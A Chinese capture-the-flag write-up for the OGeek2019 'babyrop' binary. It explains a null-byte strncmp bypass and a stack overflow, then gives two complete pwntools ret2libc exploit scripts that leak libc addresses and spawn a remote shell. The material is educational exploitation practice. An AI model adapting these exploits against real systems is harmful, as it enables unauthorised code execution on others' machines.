[OGeek2019]babyrop 1
打开ida看
点击查看代码

sub_80486BB();#一些基本的输入输出
fd = open("/dev/urandom", 0);#Linux系统中的一个特殊文件,用于生成随机数。
if ( fd > 0 )#文件打开成功返回非负
read(fd, &buf, 4u);#读取4字节到buf里面,buf为随机数(没有造成栈溢出)
v2 = sub_804871F(buf);
sub_80487D0(v2);
点击查看代码

memset(s, 0, sizeof(s)) ;#将指定的内存区域设置为0
memset(buf, 0, sizeof(buf));
sprintf(s, "%ld", a1);
v5 = read(0, buf, 0x20u); #read函数返回的是读取的字节数(包含最后的'\0')
buf[v5 - 1] = 0; #注意不要让这行代码修改了buf[7]
v1 = strlen(buf);
if ( strncmp(buf, s, v1) )#strncmp比较,相同返回0.比较buf和s的前v1个字节,不同直接exit
exit(0);
write(1, "Correct\n", 8u);
return (unsigned __int8)buf[7]; #返回我们需要的buf[7](转换为unsigned __int8版),后面溢出会用到

a1就是我们传进去的buf[7],若足够大且不等于127会栈溢出。
综上,我们输入buf,使得buf[7]大到可以栈溢出,然后ret2libc(因为找了一下没有system和binsh)
首先我们要绕过strncmp不相等就退出这里
if ( strncmp(buf, s, v1) ) exit(0);
v1为buf的长度,我们已知strlen遇到'\0'就停止计算长度。那么我们可以把buf[0]设置为'\x00',即v1为0,比较返回就是0了
再设置buf[7]为'\xff'。buf为:
payload1 = b'\x00' + b'a'*6 + b'\xff'*2
exp:
点击查看代码
from pwn import *
from LibcSearcher import *
io = remote('node5.buuoj.cn',29235)
context(os = 'linux', arch = 'amd64', log_level = 'debug')
elf = ELF('./pwn')
payload1 = b'\x00' + b'a'*6 + b'\xff'*2
io.sendline(payload1)
io.recvuntil('Correct\n')
write_plt = elf.plt['write']
write_got = elf.got['write']
main_addr = 0x08048825
payload2=cyclic(0xe7+4) #覆盖返回地址为write_plt
payload2+=p32(write_plt)+p32(main_addr)+p32(1)+p32(write_got)+p32(4)
#write(1,write_got,4),write的返回地址为main
io.sendline(payload2)
write_addr = u32(io.recv(4))
print(hex(write_addr))
libc = LibcSearcher('write',write_addr)
libc_base = write_addr - libc.dump('write')
system_addr = libc_base+libc.dump('system')
bin_sh_addr = libc_base+libc.dump('str_bin_sh')
io.sendline(payload1)
io.recvuntil('Correct\n')
payload3 = cyclic(0xe7+4)
payload3+=p32(system_addr)+p32(0)+p32(bin_sh_addr)
io.sendline(payload3)
io.interactive()
点击查看代码
from pwn import *
p = remote("node5.buuoj.cn",25035)
libc=ELF('libc-2.23.so')
elf = ELF('./pwn')
write_plt = elf.plt['write']
write_got = elf.got['write']
main = 0x08048825
payload1 = "\x00" + "\xff"*7
p.sendline(payload1)
p.recvuntil("Correct\n")
payload2 = b"a"*0xe7+b'a'*4
payload2+=p32(write_plt)+p32(main)+ p32(1)+p32(write_got)+p32(8)
p.sendline(payload2)
write_addr=u32(p.recv(4))
offset = write_addr - libc.sym['write']
system_addr=offset+libc.sym['system']
bin_sh_addr=offset+next(libc.search('/bin/sh'))
p.sendline(payload1)
p.recvuntil('Correct\n')
payload3 = b"a"*0xe7 + b'a'*4
payload3 += p32(system_addr) + b"a"*4 + p32(bin_sh_addr)
p.sendline(payload3)
p.interactive()



 浙公网安备 33010602011771号
浙公网安备 33010602011771号